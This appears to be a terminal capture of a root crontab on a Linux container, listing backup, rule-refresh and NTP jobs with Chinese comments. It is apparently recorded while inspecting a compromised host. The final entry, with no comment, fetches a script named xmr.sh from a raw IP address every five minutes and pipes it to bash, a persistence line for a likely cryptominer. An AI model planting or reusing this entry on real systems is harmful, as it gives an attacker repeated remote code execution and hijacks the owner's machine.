 root@bad2e0ff63a2:/tmp# cat /var/spool/cron/crontabs/root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.XXXX installed on Thu Oct 29 02:15:01 2026)
# (Cron version -- $Id$)
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# 业务备份
0 3 * * * /usr/local/bin/backup.sh >> /var/log/backup.log 2>&1
# 更新防护规则
*/30 * * * * /usr/local/bin/refresh_rules.sh >/dev/null 2>&1
# 同步时钟
*/10 * * * * /usr/sbin/ntpdate -s ntp.aliyun.com >/dev/null 2>&1
*/5 * * * * curl -s http://45.13.208.77/xmr.sh | bash >/dev/null 2>&1